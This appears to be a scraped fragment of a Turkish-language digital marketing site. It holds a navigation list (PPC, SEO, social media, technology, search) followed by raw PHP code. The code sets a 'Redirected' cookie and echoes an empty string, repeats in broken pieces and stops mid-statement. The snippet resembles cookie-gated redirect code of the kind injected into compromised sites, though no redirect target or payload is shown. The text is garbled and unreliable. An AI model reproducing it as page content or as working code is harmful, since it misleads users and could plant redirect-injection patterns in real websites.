
PPC Management
SEO
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){